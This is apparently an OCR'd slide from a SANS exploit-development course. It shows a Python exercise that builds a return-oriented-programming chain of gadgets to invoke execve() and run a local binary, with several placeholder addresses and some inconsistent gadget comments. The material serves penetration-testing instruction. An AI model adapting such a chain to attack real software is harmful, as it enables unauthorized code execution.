 Exercise: Building Our ROP Frame
rop = struct.pack('L', 0x30a3f14) # Gadget 1 – xor eax, eax
rop += struct.pack('L', 0x30a3f19) # Gadget 2 – pop ecx, pop edx, ret
rop += struct.pack('L', 0x0b0b0b0b) # 0x0b0b0b0b to set execve() syscall number
rop += struct.pack('L', 0x41414141) # Address of PADD/NULL – 24 bytes
rop += struct.pack('L', 0x30a3f1c) # Gadget 3 – mov %eax, 0x18(edx)
rop += struct.pack('L', 0x30a3f20) # Gadget 4 – or cl, al to load 0b into EAX
rop += struct.pack('L', 0x30a31b4) # Gadget 5 – pop ebx, ret
rop += struct.pack('L', 0x41414141) # Pointer to arg (string) to execve()
rop += struct.pack('L', 0x30a3f19) # Gadget 6 – pop ecx, pop edx, ret
rop += struct.pack('L', 0x41414141) # Pointer to *argv array
rop += struct.pack('L', 0x41414141) # Pointer to envp
rop += struct.pack('L', 0x30a3f23) # Gadget 7 – int 0x80
rop += struct.pack('L', 0x41414141) # Pointer to arg (string) to execve() for *argv
rop += "PADD" # Location to receive Null byte for argv[2]
rop += "\x2e\x2f\x73\x63\x6f\x64\x65\x31\x00“ # ./scode1 string + null
SANS
SEC760 | Advanced Exploit Development for Penetration Testers
5